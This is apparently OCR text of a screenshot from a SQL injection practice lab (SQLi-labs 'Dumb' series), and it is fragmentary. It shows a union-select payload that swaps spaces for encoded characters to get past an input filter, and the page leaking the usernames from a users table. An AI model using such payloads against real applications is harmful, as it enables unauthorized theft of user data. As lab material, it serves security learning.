 1,group_concat(username),3%a0from%a0users%a0
Search
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admi
Your Password:3
SQLI DUMB SERI
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result:
0'�union�select�1,group_concat(username),3�from�users�where�1&&�'1